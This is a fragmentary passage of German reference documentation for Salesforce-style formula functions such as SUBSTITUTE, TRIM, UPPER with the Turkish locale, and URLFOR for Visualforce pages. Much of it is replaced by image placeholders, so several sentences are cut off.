

# **SUBSTITUTE**







# <span id="page-4548-0"></span>**HEUTE**







# TRIM



umgewandelt werden kann und dass das I ohne Punkt ein Kleinbuchstabe sein kann. Um die Funktion UPPER() ordnungsgemäß mit dem Gebietsschema für die türkische Sprache einzusetzen, verwenden Sie den Gebietsschemacode für Türkisch, tr, wie folgt in der Funktion UPPER():

#### UPPER(*Text*, "tr")

Dadurch wird sichergestellt, dass kein i mit Punkt im *Text* in ein I ohne Punkt umgewandelt wird.

#### URLENCODE



## URLFOR

**Beschreibung:**

Gibt einen relativen URL für eine Aktion, ein S-Control, eine Visualforce-Seite oder eine Datei in einem statischen Ressourcenarchiv in einer Visualforce-Seite zurück.



Visualforce-Seiten zur Verfügung.

## VALUE





